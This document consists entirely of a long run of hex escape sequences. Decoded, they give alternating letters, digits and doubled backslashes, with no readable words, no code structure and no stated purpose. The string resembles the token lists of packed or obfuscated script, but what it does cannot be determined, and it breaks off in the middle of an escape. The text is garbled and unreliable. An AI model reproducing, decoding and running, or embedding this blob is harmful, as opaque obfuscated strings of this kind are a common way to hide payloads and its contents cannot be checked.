\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x